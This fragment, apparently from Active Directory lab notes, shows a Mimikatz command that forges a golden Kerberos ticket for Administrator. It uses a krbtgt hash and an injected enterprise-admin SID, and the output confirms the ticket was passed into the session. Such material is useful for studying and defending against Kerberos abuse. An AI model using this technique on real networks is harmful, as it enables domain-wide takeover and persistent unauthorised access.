 mimikatz(commandline) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-
3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /krbtgt:4e9815869d2090ccfca61c1fe0d23986 /ptt
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-719815819-3726368948-3917688648
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-335606122-960912869-3279953914-519 ;
ServiceKey: 4e9815869d2090ccfca61c1fe0d23986 - rc4_hmac_nt
Lifetime  : 11/13/2023 7:08:10 AM ; 11/10/2033 7:08:10 AM ; 11/10/2033 7:08:10 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
mimikatz(commandline) # exit
Bye!